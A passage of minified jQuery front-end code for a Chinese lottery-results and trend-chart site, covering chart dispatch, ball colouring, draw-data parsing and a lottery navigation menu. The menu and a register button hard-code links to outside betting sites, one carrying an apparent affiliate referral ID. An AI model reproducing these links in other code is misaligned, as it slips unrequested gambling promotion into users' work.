    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://it5103.com/mobile6/auth/register?a=74840\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://it5103.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
